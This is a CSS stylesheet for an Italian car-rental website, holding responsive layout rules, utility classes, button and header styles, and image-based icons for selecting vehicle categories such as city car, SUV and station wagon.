/* ipad portrait */
@media (min-width: 768px) and (max-width: 992px) {
  .header-v1 .bo-mainmenu {
    float: right;
    padding: 32px 0;
    /*margin-left: 30px;*/
  }
  .rtl .header-v1 .bo-mainmenu {
    float: left;
  }
  .rtl .header-v1 .bo-mainmenu {
    margin-right: 30px;
    margin-left: inherit;
  }

  .footer-top .block {
    min-height: 250px;
  }
}
/* end ipad portrait */
@media (max-width: 768px) {
  .logo {
    text-align: center;
  }

  .header-v1 .logo {
/*    width: 100%;*/
  }
  .header-v1 .bo-mainmenu {
    float: left;
    margin-left: 10px;
  }
  .rtl .header-v1 .bo-mainmenu {
    float: right;
  }
  .rtl .header-v1 .bo-mainmenu {
    margin-right: 10px;
    margin-left: inherit;
  }
  .header-v1 .search-cart {
    float: right;
    min-width: 220px;
    margin-right: 10px;
  }
  .rtl .header-v1 .search-cart {
    float: left;
  }
  .rtl .header-v1 .search-cart {
    margin-left: 10px;
    margin-right: inherit;
  }

  .header-v5 .logo {
    min-width: 220px;
    margin-left: 20px;
  }
  .rtl .header-v5 .logo {
    margin-right: 20px;
    margin-left: inherit;
  }
  .header-v5 .bo-mainmenu {
    margin-right: 20px;
  }
  .rtl .header-v5 .bo-mainmenu {
    margin-left: 20px;
    margin-right: inherit;
  }

  .header-v2 .search-cart {
    top: 8px;
  }
  .header-v2 .bo-mainmenu {
    padding-left: 20px;
  }
  .rtl .header-v2 .bo-mainmenu {
    padding-right: 20px;
    padding-left: inherit;
  }
  .header-v2 .logo {
    text-align: left;
  }
  .rtl .header-v2 .logo {
    text-align: right;
  }

  .header-v1 .bo-mainmenu,
  .header-v3 .bo-mainmenu {
    margin-left: 10px;
  }
  .rtl .header-v1 .bo-mainmenu, .rtl
  .header-v3 .bo-mainmenu {
    margin-right: 10px;
    margin-left: inherit;
  }
  .header-v1 .search-cart,
  .header-v3 .search-cart {
    margin-right: 10px;
  }
  .rtl .header-v1 .search-cart, .rtl
  .header-v3 .search-cart {
    margin-left: 10px;
    margin-right: inherit;
  }

  .feature-box-v3 {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .widget-images,
  .introduce-banner {
    text-align: center;
    margin-bottom: 20px;
  }

  .introduce-banner {
    display: inline-block;
  }

  .widget-inner.introduce {
    text-align: center;
  }

  .introduce-banner .image-item {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .introduce-banner .image-item:before {
    display: none;
  }
  .introduce-banner .image-item:hover img {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }

  .introduce-banner .content-introduce .detail {
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  .header-v1 .search-cart {
    padding: 10px 0;
  }
  .header-v1 .navbar-header {
/*    margin-top: 4px;*/
  }

  .input-group .form-control {
    min-width: 50px;
  }

  .pav-comment .comment-link {
    display: none;
  }

  footer h2, footer h3, footer h4, footer h5 {
    margin-bottom: 10px;
    margin-top: 20px;
  }

  .breadcrumb, .breadcrumbs {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .pavcol2 {
    width: 100% !important;
  }

  .brands-carousel {
    display: none !important;
  }
}
/* iphone 5 landscape  */
/* end iphone 5 landscape  */
/* iphone 4 + 5 portrait */
@media (max-width: 480px) {
  .introduce-banner {
    display: block;
  }

  .minibasket .dropdown-menu {
    min-width: 100%;
  }

  .topbar-v5 .info-topbar,
  .topbar-v5 .top-link {
    width: 100%;
  }
}
.minibasket button {
  background: none;
  border: none;
}


/*-------------------------------*/
/*-----NOLEGGIO EUROMOTOR--------*/
/*-------------------------------*/

/*Elements*/

 /*TESTI
 */

 .text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.link-content{
  font-weight: 600;
  text-decoration: underline;
}

.padding-30{
  padding: 30px !important;
}

.padding-15{
  padding: 15px !important;
}

.text-center{
  text-align: center !important
}

.padding-right-5{
  padding:0 5px 0 0 !important;
  text-align: left !important;
}

.padding-left-5{
  padding:0 0 0 5px !important;
  text-align: left !important;
}

.padding-top-15{
  padding-top: 15px !important;
}

.padding-bottom-15{
  padding-bottom: 15px !important;
}

.padding-top-bottom-15{
  padding: 15px 0 !important;
}

.padding-top-bottom-30{
  padding: 30px 0 !important;
}

.padding-top-bottom-45{
  padding: 45px 0 !important;
}

.padding-top-bottom-60{
  padding: 60px 0 !important;
}

.margin-top-bottom-15{
  margin: 15px 0 !important;
}

.margin-top-bottom-20{
  margin: 20px 0 !important;
}

.margin-top-bottom-30{
  margin: 30px 0 !important;
}

.margin-top-bottom-45{
  margin: 45px 0 !important;
}

.margin-top-bottom-60{
  margin: 60px 0 !important;
}

.margin-top-15{
  margin-top: 15px !important;
}

.margin-top-5{
  margin-top: 5px !important;
}

.margin-bottom-15{
  margin-bottom: 15px !important;
}

.margin-left-15{
 margin-left: 0 !important;
}

.no-padding{
  padding: 0 !important;
}

.padding-top-30{
  padding-top: 30px !important;
}

.padding-top-60{
  padding-top: 60px !important;
}

.padding-bottom-30{
  padding-bottom: 30px !important;
}

.padding-bottom-60{
  padding-bottom: 60px !important;
}

.margin-top-30{
  margin-top: 30px !important;
}

.margin-bottom-30{
  margin-bottom: 15px !important;
}

.margin-top-0{
  margin-top: 0 !important;
}

.no-padding-top{
  padding-top: 0 !important;
}

.no-padding-bottom{
  padding-bottom: 0 !important;
}

.no-padding-left {
  padding-left: 0 !important;
}

.no-padding-right {
  padding-right: 0 !important;
}

.lista-default{
  padding-left: 0 !important;
  margin-bottom: 30px !important;
}

.lista-default li{
  line-height: 28px;
  list-style-type: none;
  border-bottom: 1px solid #ececec;
  padding: 7px 0 !important;
  display: flex;
}

.lista-default li:before{
  font-family: 'icomoon' !important;
  content: "\f105";
  margin-right: 5px;    
}

.lista-unstyled li:before{
  display: none;
}

.no-border{
  border: 0 !important;
}

.hr-big{
  margin: 40px 0;
  border-top: 1px solid #eeeeee;
}

.min-height-150{
  min-height: 150px !important;
}

.capitalize{
  text-transform: uppercase !important;
}

.bordo-1{
  border: 1px solid #ececec;
  display: inline-block;
}

@media (max-width: 768px){
  .padding-mobile-15-left{
    padding-left: 15px !important;
  }

  .padding-mobile-15-top{
    padding-top: 15px !important;
  }

  .display-flow-root{
    display: flow-root !important;
  }
}
  /*
  parallax
  */

  .parallaxe-overflow {
    background-image: url(http://185.58.193.56/noleggioeuromotor.it/image/catalog/parallax-euromotor-noleggio.jpg) !important;
    height: auto !important;
    background-attachment: fixed !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
    position: relative !important;
    padding-bottom: 15px;
  }

  .parallaxe-overflow:before {
    content: " " !important;
    position: absolute !important;
    width: 100% !important;
    height: 100% !important;
    background-color: rgba(38, 46, 49, 0) !important;
    top: 0 !important;
    left: 0 !important;
  }

  /*
  bottoni
  */

  .btn-primary{
    background-color: #4e795e;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
    display: inline-block;
    text-transform: uppercase;
  }

  .btn-grigio{
    background-color: #231f20;
    color: #fcdd00 !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }

  .btn-grigio:hover{
    background-color: #4e795e;
    color: #FFF !important;
  }

  .btn-molto-piccolo{
    font-size: 14px;
    text-transform: uppercase;
  }

  .btn-piccolo{
    font-size: 16px;
    text-transform: uppercase;
  }

  .btn-medio{
    font-size: 18px;
    text-transform: uppercase;
  }

  .btn-grande{
    font-size: 20px;
    text-transform: uppercase;
  }

  .btn-xl {
    font-size: 20px;
    text-transform: uppercase;
    padding: 15px 60px;
  }


  .btn-outline{
    border: 1px solid #FFF;
    background-color: transparent;
    color: #FFF;
    padding: 15px;
    font-weight: 600;
    display: inline-block;
    font-weight: 300;
    text-transform: uppercase;
  }

  .btn-outline:hover{
    background-color: #fff;
    color: #272727 !important;
  }

  .btn-green{
    background-color: #4e795e;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }

  .btn-green:hover{
    background-color: #ff3c00;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }


  .btn-green-outline{
    background-color: transparent;
    color: #4e795e !important;;
    border: 1px solid #4e795e;
  }

  .btn-green-outline:hover{
    background-color: #4e795e;
    color: #FFF !important;;
    border: 1px solid #4e795e;
  }

  .btn-orange{
    background-color: #ff3c00;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }

  .btn-orange:hover{
    background-color: #4e795e;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }

  .btn-orange-outline{
    background-color: transparent;
    color: #ff3c00 !important;;
    border: 1px solid #ff3c00;
  }

  .btn-orange-outline:hover{
    background-color: #ff3c00;
    color: #FFF !important;;
    border: 1px solid #ff3c00;
  }


  .btn-grey{
    background-color: #1a1a1a;
    color: #FFF !important;
    padding: 15px;
    font-weight: 600;
    border: none;
  }

  .btn-grey:hover{
    background-color: transparent;
    color: #1a1a1a !important;
    border: 1px solid #1a1a1a;
  }


  .btn-cerca-header{
    background-color: #ececec;
    color: #1a1a1a !important;
    font-weight: 600;
    border: none;
    width: 40px;
    padding: 0;
  }

  .btn-cerca-header:hover{
/*    background-color: transparent;*/
    color: #1a1a1a !important;
    border: 1px solid #1a1a1a;
  }



  .btn-grey-outline{
    background-color: transparent;
    color: #1a1a1a !important;;
    border: 1px solid #1a1a1a;
  }

  .btn-grey-outline:hover{
    background-color: #1a1a1a;
    color: #FFF !important;;
    border: 1px solid #1a1a1a;
  }

  /*
  titoli
  */

  .titolo-modulo{
    text-align: center;
    text-transform: uppercase;
    padding: 0 15px;
    position: relative;
  }

  .titolo-modulo span{
    background-color: #FFF;
    z-index: 50;
    position: relative;
    padding: 0 15px;
  }

  .titolo-modulo:before {
    content: "";
    position: absolute;
    height: 8px;
    border-top: 1px solid #1a1a1a;
    top: 15px;
    width: 100%;
    right: 0;
  }

  .titolo-normale{
    text-align: center;
    text-transform: uppercase;
    padding: 0 15px;
    position: relative;
    color: #FFF;
    font-weight: 300;
  }

  .sottotitolo-normale{
    text-align: center;
    padding: 0 15px;
    position: relative;
    color: #FFF;
    font-weight: 300;
  }

  .page-home .panel-default > .panel-heading {
    padding: 0px 0px 10px;
    border-bottom: none;
    margin-bottom: 0;
    box-shadow: none;
  }

  /*
  carosello
  */

  .carosello-hp{
    padding-left: 40px;
    padding-right: 40px;
  }

  .carousel-controls .carousel-control.right {
    margin-top: 150px;
  }

  .carousel-controls .carousel-control.left {
    margin-top: 150px;
  }

  .carousel-controls {
    position: initial;
  }

  .carousel-controls .carousel-control{
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #efedea !important;
    border: none;
    color: #272727 !important;
    border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
  }

  .carosello-desktop{
    display: inherit !important;
  }

  .carosello-tablet{
    display: none !important;
  }

  .carosello-mobile{
    display: none !important;
  }

  .page-home .panel-heading:before{
    display: none;
  }

  @media (max-width: 991px){
    .carosello-desktop{
      display: none !important;
    }

    .carosello-tablet{
      display: inherit !important;
    }

    .carosello-mobile{
      display: none !important;
    }

    .carosello-tablet .carousel-controls .carousel-control.right {
      margin-top: 70px;
    }

    .carosello-tablet .carousel-controls .carousel-control.left {
      margin-top: 70px;
    }

    .carosello-tablet .carosello-hp {
      padding: 15px 30px 0;
    }
  }

  @media (max-width: 425px){
    .carosello-desktop{
      display: none !important;
    }

    .carosello-tablet{
      display: none !important;
    }

    .carosello-mobile{
      display: inherit !important;
    }

    .carosello-mobile .carousel-controls .carousel-control.right {
      margin-top: 50px;
    }

    .carosello-mobile .carousel-controls .carousel-control.left {
      margin-top: 50px;
    }

    .carosello-mobile .carosello-hp {
      padding: 15px 30px 0;
    }

    .page-home #afb_form.padding-top-60{
      padding-top: 0 !important;
    }
  }

  /*
  header
  */

  .header-v1{
  }

  .header-v1 .logo{
/*    width: 220px !important;*/
  }

  .topbar{
    background-color: #f2ece6;
    color: #272727;
    font-size: 14px !important;
    z-index: 995;
    position: relative;
  }

  .topbar a {
    color: #272727 !important;
    font-size: 12px !important;
  }

  .topbar .list-inline{
    margin-left: 0 !important;
  }

  .topbar .list-inline li{
    float: none !important;
  }

  #logout{
    padding-left: 15px;
  }

  #benvenuto{
    padding: 5px;
    color: #FFF;
    background-color: #4e795e;
    font-size: 12px;
  }

  .accesso-utente .caret {
    color: #FFF;
  }

  .top-link .list-inline .dropdown-menu{
    right: auto;
    left: 10px;
  }

  .icona-header{
    display: inline-block;
    padding: 0;
  }

  .icona-header span{
    margin-right: 5px;
    font-size: 20px;
  }

  .icona-header span:before{
    position: relative;
    top: 3px;
  }

  .testo-icona{
    font-size: 14px !important;
  }


  #register{
    background-color: #4e795e;
    padding: 5px 15px;
    color: #FFF;
  }

  #register a{
    color: #FFF !important;
  }

  #wishlist{
    margin-left: 5px;
  }

  .navbar-mega .navbar-nav > li .dropdown-menu{
    min-width: 260px;
    padding: 15px;
  }

  .dropdown-menu > li > a{
    color: #999 !important;
  }

  #rq-preventivo, #rq-preventivo-prod{
    padding-top: 15px;
    padding-bottom: 15px;
    cursor: pointer;
  }

  #rq-preventivo-sticky, #rq-preventivo-prod-sticky{
    padding-top: 15px;
    padding-bottom: 15px;
    cursor: pointer;
  }

  .richiedi-preventivo{
    text-align: center;
    background-color: #4e795e;
    color: #FFF;
    text-transform: uppercase;
    font-size: 14px;
  }

  .richiedi-preventivo span{
    font-size: 20px;
    margin-right: 5px;
  }

  .richiedi-preventivo span:before{
    top: 3px;
    position: relative;
  }

  a:hover .richiedi-preventivo{
    background-color: #7d1022;
  }

  @media (max-width: 767px){

    .richiedi-preventivo{
      color: #4e795e;
      background-color:#ececec;
    }

    a:hover .richiedi-preventivo{
      color: #4e795e;
      background-color:#ccc;
    }
  }




  @media (max-width: 1024px){
    #benvenuto, #wishlist a, .testo-icona, .topbar a{
      font-size: 15px !important;
    }
  }

  @media (max-width: 768px){
    .icona-header span{
      padding: 5px;
    }

    #register {
      background-color: transparent;
    }


    #login a, #register a{
      font-size: 14px !important;
    }

    #register a {
      color: #4e795e !important;
      font-weight: 600;
    }
  }

  @media (max-width: 425px){
    #benvenuto{
      font-size: 10px;
    }
    #login a, #register a{
      font-size: 12px !important;
    padding: 10px 0;
    line-height: 30px;
    }

    .header-v1 .minibasket-small{
/*      display: none;*/
    }

      .header-v1  .minibasket-big{
          display: none;
      }
  }

    /*
  menu
  */

  .header-v1{
    padding-top: 7px;
    z-index: 994;
  }

  .search-box .form-control{
    border: 1px solid #ececec;
    font-size: 14px;
  }

  .search-box .input-group{
    margin-bottom: 0 !important;
  }

  .search-box, .carrello{
    padding: 7px 0;
  }

  .header-v1 .logo{
    padding: 15px;
  }

  .header-v1 .navbar-mega .navbar-nav > li a {
    padding-top: 15px;
    padding-bottom: 15px;
    font-size: 14px;
    text-transform: initial;
    margin-top: 5px;
    padding: 15px 10px;
  }

  .header-v1 .navbar-mega .navbar-nav > li a:hover {
    color: #FFF;
    background: #1a1a1a;
  }

  .header-v1 .navbar-mega .navbar-nav > li a:hover .caret {
    color: #FFF;
  }

  .minibasket .heading-cart {
    font-size: 14px;
    color: #4e795e;
    font-weight: 500;
    text-align: left;
    text-transform: capitalize;
  }

  .minibasket button{
        text-align: left;
    margin-top: 5px;
    min-width: 55px;
    padding-left: 0;
  }

  .minibasket .icon-cart:before{
    float: left;
    font-size: 28px;
    color: #272727;
    margin-right: 5px;
  }

  #cart-total{
    display: grid;
    font-weight: 600;
    text-transform: capitalize;
  }

  .text-red a{
    color: #ff3c00 !important;
  }

  .navbar-nav .text-red a:hover {
    color: #FFF !important;
    background: #ff3c00 !important;
  }

  @media (max-width: 1200px) and (min-width: 1024px){
    .header-v1 .navbar-mega .navbar-nav > li a{
      font-size: 12px;
      font-weight: 600;
      padding: 15px 6px;
    }
    #ricerca, #ricerca-sticky{
      width: 200px;
    }
  }

  @media (max-width: 1024px){
    .header-v1 .logo{
/*      width: 120px !important;*/
/*      min-width: 200px;*/
    }

    .header-v1 .navbar-mega .navbar-nav > li a{
      font-size: 12px;
      padding: 15px 5px;
      font-weight: 600;
    }
  }

  @media (max-width: 991px){
   .header-v1 .logo{
/*    width: 260px !important;*/
    margin-right: 15px;
    padding: 5px;
  }
  .header-v1 .bo-mainmenu{
    padding: 0;
    float: right;
  }

  .header-v1{
    padding-top: 5px;
  }

  #benvenuto{
    padding: 10px;
  }

  .carrello{
/*    left: 16.66667%;*/
  }

  .navbar-mega{
    margin-left: 10px;
  }
}

@media (max-width: 768px){
  .carrello{
/*    left: 8.33333%;*/
  }
}

@media (max-width: 425px){
  .header-v1{
    padding: 10px;
  }

  .search-box-wrapper{
    padding-top: 10px;
  }
}

@media (max-width: 320px){
  .header-v1 .logo {
/*    width: 220px !important;*/
  }
}

  /*
  sticky header
  */

  .sticky-header{
    position: fixed;
    top: 0;
    z-index: 990;
    width: 100%;
    -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
    -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
    box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }

  .sticky-header .menu-categorie .navbar-mega .navbar-nav > li a{
    padding: 5px 10px; 
  }

  .sticky-header .menu-categorie .navbar{
    min-height: auto;
  }

  @media (max-width: 767px) and (min-width: 426px){
    .logo{
      left: 8.66667%;
    }

    #ricerca{
/*      left: 8.33333%;*/
      width: 100%;
    }

    .minibasket-small{
/*      display: none;*/
    }

    .carrello{
      width: 16.66667%;
    }
  }


  @media (max-width: 426px){
    .sticky-header .logo{
      width: 260px !important;
      margin-right: 0;
    }
    .sticky-header .minibasket-big{
      display: none;
    }

    .sticky-header .minibasket-small{
      display: inherit;
    }

    .sticky-header .carrello{
      width: 55px;
      left: 12.66667%;
    }

    .sticky-header .carrello #cart-total2{
      background-color: #ff470f;
      padding: 0 4px;
      color: #FFF;
      border-radius: 100%;
      height: 16px;
      position: absolute;
      top: 10px;
    }
  }

  @media (max-width: 375px){
    .sticky-header .carrello{
      width: 40px;
      margin-left: 5px;
      left: 11.66667%;
    }

    .sticky-header .logo {
      width: 240px !important;
      margin-right: 5px;

    }
  }

  @media (max-width: 320px){

    .sticky-header{
      padding: 5px;
    }

    .sticky-header .logo {
    width: 140px !important;
    margin-right: 0;
    margin-left: 30px;
    }


    .sticky-header .minibasket button{
      min-width:50px; 
    }

    .sticky-header .canvas-menu{
      padding: 10px;
    }

    .sticky-header .minibasket .icon-cart:before{
      font-size: 25px;
    }

  }

/*
footer
*/

#powered{
  background-color: #1a1a1a;
  border-top: 1px solid #313c40;
  border-bottom: 0;
  padding:15px 0;
}

.footer-top{
  background-color: #1a1a1a;
  padding-bottom: 15px;
  padding-top: 15px;
  color: #FFF;
}

.footer-top a, .footer-top li{
  color: #FFF;
  font-size: 14px;
  font-weight: 400;
}

.footer-top h5{
  color: #4e795e;
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 300;
  margin-bottom: 7px;
}

.contact-us li .fa{
  color: #FFF;
}

.contact-us li{
  margin-bottom: 0;
}

.copyright{
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #f2ece6 !important;
  color: #272727;
}

.copyright a{
  color: #FFF;
  text-decoration: underline;
}

.copyright a:hover{
  color: #b1ff8a;
}

.footer-v2 {
  background: #4e795e !important;
}

.footer-v2 #powered{
  display: none;
}

.footer-v2 .ourservice-content{
  color: #FFF;
}

.footer-v2 ul li a {
  color: #FFF;
}

.fix-footer{
  display: grid;
  
}

.fix-footer li{
  margin-bottom:-5px;
}

/*
newsletter bottom
*/

.pav-newsletter-cst{
  max-width: 100%;
}

.titolo-newsletter{
  font-size: 22px;
  font-weight: 300;
  margin-top: 4px;
}

.titolo-newsletter span{
  color: #4e795e;
  font-size: 28px;
}

.pav-newsletter-cst .btn-primary{
  padding-top: 12px;
}

/*
mass bottom
*/

.mass-bottom{
  background: #f2ece6;
  padding: 25px 15px 15px 0;  
}

@media (max-width: 768px){
  .mass-bottom{
    padding: 15px 0;
    margin-top: 30px;
  }
}


/*
carousel
*/

.carosello-hp {
  padding-top: 95px;
  padding-bottom: 95px;
/*	background-color:#ffffff;
background-image:url('http://185.58.193.56/noleggioeuromotor.it/image/catalog/sfondo-noleggioeuromotor.jpg');*/
}

@media (max-width: 991px){
  .carosello-hp, .promotion{
    display: inherit !important;
  }
}

@media (max-width: 425px){
  .carosello-hp{
    display: inherit !important;
    padding-top: 30px;
    padding-bottom: 30px;

  }

  .promotion{
    display: inherit !important;
  }

  .promotion .carousel-inner .item-inner {
    text-align: center;
  }

  .promotion .carousel-inner .item-inner img{
    width: 100px;
  }

  .parallaxe-overflow{
    padding-bottom: 30px;
  }
}

/*
carosello prodotti
*/

.auto-hp .product-block .top {
  padding: 7px;
  text-align: left;
}

.auto-hp .product-block .name{
  margin-bottom: 0;
}

.auto-hp .product-block .name a{
  font-size: 12px;
  line-height: 16px;
  letter-spacing: -1px;
}

.auto-hp .product-block .btn-prodotto{
  font-size: 13px;
  text-transform: uppercase;
  margin-top: 7px;
  padding: 0 7px !important;
  text-align: left;
}

.auto-hp .product-block .btn-prodotto span:before{
  margin-right: 5px;
}

.auto-hp .product-block .btn-prodotto a{
  color: #4e795e;
}

.auto-hp .product-block{
  background-color: transparent;
  box-shadow: none;
}

.auto-hp .titolo-modulo{
  text-align: left;
  padding: 0;
}

.auto-hp .logo-auto-small{
  width: 35px;
}

.auto-hp .titolo-modulo span{
  padding: 0 0 15px 0;
}

.auto-hp .product-col{
  padding-right: 0;
}

@media (max-width: 992px){

  #offcanvasmenu .navbar-nav {
    float: none;
    padding: 0 10px;
    position: fixed;
    width: 280px;
  }
  .offcanvas-inner{
    position: fixed;
  }

  .offcanvas-heading .btn-primary{
    padding: 5px;
  }
  #offcanvasmenu .navbar-nav > li > a{
    padding: 7px 35px;
  }
}

@media (max-width: 768px){
  .auto-hp .product-block .btn-prodotto{
    text-align: right;
    margin-top: 15px;
  }
  .auto-hp .product-block .btn-prodotto a{
    border: 1px solid #4e795e;
    padding: 7px 20px;
  }

  .auto-hp .product-col{
    padding-right: 15px;
  }
}

@media (max-width: 425px){
  .auto-hp .product-block .name a{
    font-size: 14px
  }

  .auto-hp .price{
    font-size: 16px;
  }

  .mfilter-light-theme #mfilter-price-slider{
    height: 5px !important;
  }
}

/*
ricerca hp
*/

.ricerca-hp{
  background-color: #242b2d;
}

.segmento{
  color: #a6adaf;
  text-align: center;
}

.segmento span{
  width: 100%;
  font-size: 100px;
  display: block;
  line-height: 65px;
  display: none;
}

.segmento .control-label{
  cursor: pointer;
  padding: 5px 25px;
}

.segmento .control-label:hover{
  background: rgba(0, 0, 0, 0.3);
  padding: 5px 25px;
}

.etichetta-segmento{
  color: #FFF;
}

.segmento input[type="radio"], .segmento input[type="radio"]:checked{
  -webkit-appearance: none !important;
  appearance: none !important;
  -moz-appearance: none;
  width: 100%;
  font-size: 100px;
  display: block;
  line-height: 65px;
  cursor: pointer;
  text-align: center;
}


.segmento .control-label:before{
  cursor: pointer;
}

.segmento input[type="radio"]:before{
  display: inline-block;
  -webkit-appearance: none !important;
  appearance: none !important;
  -moz-appearance: none;
}

.segmento input[type="radio"]:checked:before  {
  display: inline-block;
  -webkit-appearance: none !important;
  -moz-appearance: none;
}

.segmento input[type="radio"]:before{
  display: inline-block;
  -webkit-appearance: none !important;
  appearance: none !important;
  -moz-appearance: none;
}

.segmento input[type="radio"]:checked:before  {
  display: inline-block;
  -webkit-appearance: none !important;
  -moz-appearance: none;
}


.segmento .city-car input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e904";
  font-size: 100px;
  color: #a6adaf;
}

input.city-car:before{
  font-family: 'icone-euromotor' !important;
  content: "\e904";
  font-size: 100px;
  color: #a6adaf;
}

input.segmento:checked + label::before{
  font-family: 'icone-euromotor' !important;
  content: "\e904";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .city-car input[type="radio"]::before{
  font-family: 'icone-euromotor' !important;
  content: "\e904";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .city-car input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e904";
  font-size: 100px;
  color: #fff;
}

.segmento .berlina input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e90a";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .berlina input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e90a";
  font-size: 100px;
  color: #fff;
}

.segmento .suv input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e90b";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .suv input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e90b";
  font-size: 100px;
  color: #fff;
}

.segmento .monovolume input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e906";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .monovolume input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e906";
  font-size: 100px;
  color: #fff;
}

.segmento .station-wagon input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e905";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .station-wagon input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e905";
  font-size: 100px;
  color: #fff;
}

.segmento .veicoli-commerciali input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e912";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .veicoli-commerciali input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e912";
  font-size: 100px;
  color: #fff;
}

textarea:focus, input:focus{
  outline: none;
}

@media (max-width: 425px){
  .segmento .control-label{
    padding: 0;
  }

  .etichetta-segmento {
    font-size: 12px;
  }
  .segmento .control-label:hover {
    background: transparent;
    padding: 0;
  }

  .segmento input[type="radio"]:before{
    font-size: 80px !important;
  }
}

/*fix browsers*/


.city-car > input{
    position: absolute;
    left: -9999px;
}

.city-car > .city-car-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/city-car-img.png") !important; 
  text-indent: -9999px;
}

.city-car > input:checked + .city-car-image {
  background-image: url("../../image/icone-hp/city-car-img-hover.png") !important; 
}

.berlina > input{
    position: absolute;
    left: -9999px;
}

.berlina > .berlina-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/berlina-img.png") !important; 
  text-indent: -9999px;
}

.berlina > input:checked + .berlina-image {
  background-image: url("../../image/icone-hp/berlina-img-hover.png") !important; 
}

.suv > input{
    position: absolute;
    left: -9999px;
}

.suv > .suv-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/suv-img.png") !important; 
  text-indent: -9999px;
}

.suv > input:checked + .suv-image {
  background-image: url("../../image/icone-hp/suv-img-hover.png") !important; 
}

.monovolume > input{
    position: absolute;
    left: -9999px;
}

.monovolume > .monovolume-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/monovolume-img.png") !important; 
  text-indent: -9999px;
}

.monovolume > input:checked + .monovolume-image {
  background-image: url("../../image/icone-hp/monovolume-img-hover.png") !important; 
}

.station-wagon > input{
    position: absolute;
    left: -9999px;
}

.station-wagon > .station-wagon-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/station-wagon-img.png") !important; 
  text-indent: -9999px;
}

.station-wagon > input:checked + .station-wagon-image {
  background-image: url("../../image/icone-hp/station-wagon-img-hover.png") !important; 
}

.veicoli-commerciali > input{
    position: absolute;
    left: -9999px;
}

.veicoli-commerciali > .commerciali-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/commerciali-img.png") !important; 
  text-indent: -9999px;
}

.veicoli-commerciali > input:checked + .commerciali-image {
  background-image: url("../../image/icone-hp/commerciali-img-hover.png") !important; 
}

/* Chrome only: */
@media all and (-webkit-min-device-pixel-ratio:0) and (min-resolution: .001dpcm) { 
  .city-car-image, .berlina-image, .suv-image, .monovolume-image, .station-wagon-image, .commerciali-image{
    display: none !important;
  }

  .city-car > input, .berlina > input, .suv > input, .monovolume > input, .station-wagon > input, .veicoli-commerciali > input {
    position: relative;
    left: auto;
}
}


/*
categoria
*/

.page-category .product-meta, .page-product-manufacturer-info .product-meta{
/*  width: 50% !important;*/
}

.page-category .btn-prodotto, .page-product-manufacturer-info .btn-prodotto{
  width: 50% !important;
  text-align: right;
}

.page-category .btn-prodotto a, .page-product-manufacturer-info .btn-prodotto a{
  border: 1px solid #4e795e;
  padding: 7px 20px;
  color: #4e795e;
}

.page-category .btn-prodotto a:hover, .page-product-manufacturer-info .btn-prodotto a:hover{
  background-color: #4e795e;
  color: #FFF;
}

.page-category .product-block .top, .page-product-manufacturer-info .product-block .top{
  padding: 10px 0;
  line-height: 0;
}

.page-category .product-grid{
  padding-bottom: 15px;
}

.page-product-manufacturer-info .product-grid{
  padding: 15px;
}

.page-product-manufacturer-info .products-filter-panel{
  padding: 0 15px;
  box-shadow: none;
}

.risultati-filtro{
  padding: 15px 0;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  width: 100%;
}

